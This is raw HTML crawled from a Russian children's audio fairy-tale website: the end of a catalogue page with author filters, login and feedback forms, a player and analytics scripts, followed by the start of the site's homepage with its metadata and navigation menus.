filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_516" disabled> <label class="filters-item__label" for="tag_516">Ион Попеску Гопо (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_517" disabled> <label class="filters-item__label" for="tag_517">Николай Печерский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_518" disabled> <label class="filters-item__label" for="tag_518">Брет Гарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_519" disabled> <label class="filters-item__label" for="tag_519">Елена Благинина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_521" disabled> <label class="filters-item__label" for="tag_521">Григорий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_523" disabled> <label class="filters-item__label" for="tag_523">Виктор Астафьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_524" disabled> <label class="filters-item__label" for="tag_524">Сергей Прокофьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_525" disabled> <label class="filters-item__label" for="tag_525">Буало - Нарсежак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_526" disabled> <label class="filters-item__label" for="tag_526">Софья Могилевская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_527" disabled> <label class="filters-item__label" for="tag_527">Марк Азов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_528" disabled> <label class="filters-item__label" for="tag_528">В. И. Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_530" disabled> <label class="filters-item__label" for="tag_530">В. В. Шульжик (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_531" disabled> <label class="filters-item__label" for="tag_531">Карло Гоцци (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_532" disabled> <label class="filters-item__label" for="tag_532">Уильям Шекспир (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_533" disabled> <label class="filters-item__label" for="tag_533">Лейла Берг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_534" disabled> <label class="filters-item__label" for="tag_534">Пётр Синявский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_536" disabled> <label class="filters-item__label" for="tag_536">Морис Метерлинк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_537" disabled> <label class="filters-item__label" for="tag_537">Юрий Коринец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_538" disabled> <label class="filters-item__label" for="tag_538">Рахиль Баумволь (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_539" disabled> <label class="filters-item__label" for="tag_539">Клоун Баниласка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_540" disabled> <label class="filters-item__label" for="tag_540">В. С. Бахтин (0)</label> </span> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/audioskazki?tags=pouchitelnye" title="Леонид Куликов"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_545" checked> <label class="filters-item__label" for="tag_545">Леонид Куликов (1)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_546" disabled> <label class="filters-item__label" for="tag_546">Николай Сидоров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_548" disabled> <label class="filters-item__label" for="tag_548">Ованес Туманян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_549" disabled> <label class="filters-item__label" for="tag_549">Г. С. Мамлин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_550" disabled> <label class="filters-item__label" for="tag_550">Ю. М. Нагибин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_551" disabled> <label class="filters-item__label" for="tag_551">В. Анофриков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_552" disabled> <label class="filters-item__label" for="tag_552">Татьяна Вендрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_553" disabled> <label class="filters-item__label" for="tag_553">Вадим Зеликовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_554" disabled> <label class="filters-item__label" for="tag_554">С. А. Баруздин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_555" disabled> <label class="filters-item__label" for="tag_555">Виталий Губарев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_557" disabled> <label class="filters-item__label" for="tag_557">Свен Нурдквист (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_558" disabled> <label class="filters-item__label" for="tag_558">Тургенев И. С. (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <a class="filters-show-results" href="/audioskazki">Сбросить фильтр</a> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2025</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_8" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_3" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/audioskazki?tags=pouchitelnye-leonid_kulikov" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/audioskazki?tags=pouchitelnye-leonid_kulikov&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/audioskazki?tags=pouchitelnye-leonid_kulikov&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(1)</span> </a> </li> <li> <a href="/audioskazki?tags=">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1765773047"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146891
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li 